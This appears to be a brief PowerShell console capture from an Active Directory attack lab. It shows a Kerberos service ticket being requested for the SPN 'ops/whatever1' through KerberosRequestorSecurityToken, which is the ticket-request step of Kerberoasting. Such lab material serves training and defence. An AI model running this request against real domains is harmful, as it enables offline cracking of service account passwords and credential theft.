 PS C:\AD\Tools\ADModule-master> Add-Type -AssemblyNAme System.IdentityModel
PS C:\AD\Tools\ADModule-master> New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "ops/whatever1"
Id : uuid-3ca86d9e-6ad5-42bd-886a-4f8fa3172f75-1
SecurityKeys : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom : 11/19/2021 9:04:00 AM
ValidTo : 11/19/2021 6:28:28 PM
ServicePrincipalName : ops/whatever1
SecurityKey : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey